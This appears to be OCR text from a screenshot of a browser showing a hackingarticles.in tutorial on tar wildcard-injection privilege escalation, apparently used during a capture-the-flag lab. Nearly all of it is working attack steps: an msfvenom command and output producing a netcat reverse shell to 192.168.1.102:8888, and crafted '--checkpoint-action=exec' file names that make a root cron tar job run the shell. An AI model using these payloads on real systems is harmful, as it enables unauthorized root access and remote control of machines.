 1 2 3 4 10.21.17.140 5:50
SquirrelMail 1.4.23 [SVN] Skynet 10.10.191.11/45kra24zxs28 http://10.10.191.11/45kra24zx Cuppa CMS Exploiting Wildcard for Pr Online - Reverse Shell Ge Private browsing
https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
cron.daily )
On a new terminal generate netcat reverse shell malicious code for achieving netcat reverse
connection by using msfvenom and enter the following command for that.
1. msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.102 lport=8888 R
Copy the generated payload and paste it inside the victim’s shell as described below.
nc -lvp 8888
root@kali:~# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.102 lport=8888 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm
/tmp/lhennp
Now paste the above-copied payload as described below and ran the following commands inside the
victim’s tty shell.
1. echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /
tmp/lhennp" > shell.sh
2. echo "" > "--checkpoint-action=exec=sh shell.sh"
3. echo "" > --checkpoint=1
4. tar cf archive.tar *
ignite@ubuntu:~$ cd /var/www/html
ignite@ubuntu:/var/www/html$ echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhe
nnp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
ignite@ubuntu:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
ignite@ubuntu:/var/www/html$ echo "" > --checkpoint=1
ignite@ubuntu:/var/www/html$ tar cf archive.tar *
The above commands help the tar command to run the file shell.sh after the first file is archived. Since
the tar command is running as root due to crontab, this has the effect of spawning a netcat shell and
sending it to the attack platform on port 8888. And if you go back to the terminal window where the
listener was on, you will have victim’s reverse connection in after 1 minute.